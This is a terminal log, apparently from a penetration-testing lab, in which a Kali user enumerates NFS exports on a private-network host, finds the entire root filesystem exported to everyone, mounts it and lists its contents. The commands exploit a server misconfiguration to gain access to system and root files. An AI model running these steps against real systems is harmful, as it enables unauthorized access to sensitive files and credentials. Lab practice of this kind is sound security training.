 ┌──(chema㉿Kali-ChemaAlcaraz)-[~]
└─$ showmount -e 192.168.56.101
Export list for 192.168.56.101:
/ *
┌──(chema㉿Kali-ChemaAlcaraz)-[~]
└─$ sudo mount -t nfs 192.168.56.101:/ /mnt/ && ls -la /mnt
Created symlink '/run/systemd/system/remote-fs.target.wants/rpc-statd.service' → '/usr/lib/systemd/system/rpc-statd.service'.
total 104
drwxr-xr-x 21 root root  4096 may 20  2012 .
drwxr-xr-x 19 root root  4096 dic  1 13:08 ..
drwxr-xr-x  2 root root  4096 may 14  2012 bin
drwxr-xr-x  3 root root  4096 abr 28  2010 boot
lrwxrwxrwx  1 root root    11 abr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  2 root root  4096 abr 28  2010 dev
drwxr-xr-x 94 root root  4096 dic 14 21:57 etc
drwxr-xr-x  6 root root  4096 abr 16  2010 home
drwxr-xr-x  2 root root  4096 mar 16  2010 initrd
lrwxrwxrwx  1 root root    32 abr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root  4096 may 14  2012 lib
drwx------  2 root root 16384 mar 16  2010 lost+found
drwxr-xr-x  4 root root  4096 mar 16  2010 media
drwxr-xr-x  3 root root  4096 abr 28  2010 mnt
-rw-------  1 root root  7984 dic 14 21:57 nohup.out
drwxr-xr-x  2 root root  4096 mar 16  2010 opt
dr-xr-xr-x  2 root root  4096 abr 28  2010 proc
drwxr-xr-x 13 root root  4096 dic 14 21:57 root
drwxr-xr-x  2 root root  4096 may 14  2012 sbin
drwxr-xr-x  2 root root  4096 mar 16  2010 srv
drwxr-xr-x  2 root root  4096 abr 28  2010 sys
drwxrwxrwt  4 root root  4096 dic 14 22:53 tmp
drwxr-xr-x 12 root root  4096 abr 28  2010 usr
drwxr-xr-x 14 root root  4096 mar 17  2010 var
lrwxrwxrwx  1 root root    29 abr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server